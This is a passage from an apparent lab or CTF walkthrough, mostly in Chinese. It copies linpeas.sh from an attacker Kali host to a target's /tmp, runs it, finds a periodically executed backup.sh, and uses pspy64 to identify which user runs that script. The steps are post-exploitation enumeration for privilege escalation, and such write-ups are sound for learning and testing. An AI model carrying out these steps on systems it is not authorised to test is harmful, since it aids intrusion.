scp kali@192.168.93.131:/home/kali/scripts/linux/linpeas.sh /tmp



chmod +x ./linpeas.sh

./linpeas.sh

这里找到一个backup.sh。这个脚本负责复制这个uploads到tmp里面。属于那种隔段时间就会执行的脚本。



用同样的方法下载pspy64看一下执行这个脚本的用户。

chmod +x ./pspy64

./pspy64

剩下的就和第一个方法相同了。